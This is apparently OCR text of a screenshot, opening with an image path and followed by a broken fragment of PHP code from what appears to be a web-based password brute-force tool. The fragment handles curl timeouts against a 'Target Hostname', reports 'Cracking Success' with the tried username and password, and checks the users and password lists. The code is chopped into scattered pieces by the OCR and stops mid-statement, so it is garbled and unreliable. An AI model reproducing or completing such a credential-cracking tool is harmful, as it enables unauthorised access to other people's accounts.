
if
 ( curl_errno(
$ch
) == 
28
 ) { 
print
"<b><fo
nt face=\"Verdana\" style=\"font-size: 9pt
\">

<font color=\"#AA0000\">Error :</font> <font 
color=\"#008000\">Connection Timeout

Please Check The Target Hostname .</font></f
ont></b></p>"
;
exit
elseif
 ( curl_errno(
$ch
) == 
0
print
"<table width='67%' style='border: 2px 
dashed #1D1D1D; background-color: #000000; c
olor:#C0C0C0'><tr><td align=center><b><font 
face=\"Tahoma\" color=\"#FF0000\">[+]</font>
<font>

Cracking Success With Username (</font><font 
color=\"#FF0000\">$user</font><font>) and Pa
ssword (</font><font color=\"#FF0000\">$pass
</font><font color=\"#008000\">)</font></b>
</td></tr></table>"
;}curl_close(
$ch
if
(
isset
(
$submit
) && !
empty
(
$submit
if
(
empty
(
$users
) && 
empty
(
$pass
)){ 
print
"<p
><font face=\"Tahoma\" size=\"2\"><b><font c
olor=\"#FF0000\">Error : </font>Please Check 
The Users or Password List Entry . . .</b></
font></p>"
; 
exit
if
(
empty
(
$users
)){ 
print
"<p><font face='Tah